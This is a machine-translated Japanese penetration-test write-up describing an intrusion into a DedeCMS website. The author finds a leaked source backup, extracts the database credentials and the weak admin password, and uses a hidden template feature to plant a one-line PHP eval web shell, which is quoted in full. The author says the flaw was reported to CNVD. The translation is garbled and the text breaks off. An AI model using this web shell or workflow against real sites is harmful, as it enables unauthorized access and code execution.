0x00はじめに

この浸透のすべての変更が回復し、脆弱性がCNVDプラットフォームに提出されました

0x01ソースコードリーク



暗くて風の強い夜、私はアイドル状態で、インターネットサイトのソースコードをスキャンするためにハンターを使用し始めました。

バックアップファイルスキャンの結果を表示するとき、私は赤ちゃんを見ました

一言も言わずに、ダウンロードにアクセスしてソースコードを取得してください!



DEDECMSの痕跡は、注釈情報 にあります

にあります

0x02敏感な情報漏れ



ソースコードを取得する最初のステップは、もちろんグローバル検索(CRTL+Shift+F)キーワードを試すための機密情報を取得することです

鍵

PWD

passwd

パスワード1。データベース情報リーク



2。バックエンド管理者のパスワードが漏れています



MD5復号化は復号化しようとします、それは実際には弱いパスワードです

もちろん、アカウントのパスワードを使用した後、バックグラウンド管理アドレスを見つける必要があります。ソースコードのバックグラウンド管理アドレスを持つのは簡単ではありませんか?



バックグラウンドアドレスは、バックグラウンドのRCE-GetShellソースコードで見つかりました(実際には888に変更されました)

漏れたadmin/admin888でバックグラウンドを入力した後、バージョン情報はdecms ps1であることがわかりました

0x03歴史的脆弱性

CMS情報を取得しているので、最初のステップはもちろんその歴史的な抜け穴を見ることです

SP1の履歴脆弱性を見つけることはすべて脆弱性を含むリモートコードですが、このサイトではキーファイルinstall.phpが削除されています(ソースコードには存在しません)

幸運を念頭に置いて、私はそれをもう一度アクセスしようとしました(後でもう一度追加されたかもしれません)それは存在しないので、他の機能ポイントを表示し続けることしかできません

その後、私は多くのSP2の脆弱性をテストしようとしましたが、すべて失敗しました

他のポイントをテストし続けます



システム設定を表示および発見し続けます - システムの基本パラメーター - その他のオプションには、テンプレートエンジンの機能を無効にします

しかし、なぜ彼はテンプレートエンジン機能を無効にしたのですか?

この質問でソースコードをもう一度見ました





案の定、テンプレート関連のファイルが再び見つかりました(これは、機能ポイントが非表示であり、ファイルがまだそこにあることを意味します)

アクセス、正常にアクセスし、正常に実行できるようにしてください



その後、簡単です。 DEDECMSテンプレートルールに従って、ペイロードする背景テンプレートを書き込み、PHPコードを実行するためのアクセスを記述します。

{dede:field name='source' runphp='yes'}@eval($ _ post ['lyy']); {/dede:field}

//メソッドを呼び出す[field:フィールド名/]ここのキーはrunphp='yes'です

//PHPコードは簡単な文であり、その後、他のオプションのすべての無効な機能を削除して保存します

index.htmに注入されるため

したがって、ウェブシェルに接続されたURLはホームページです

http://

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)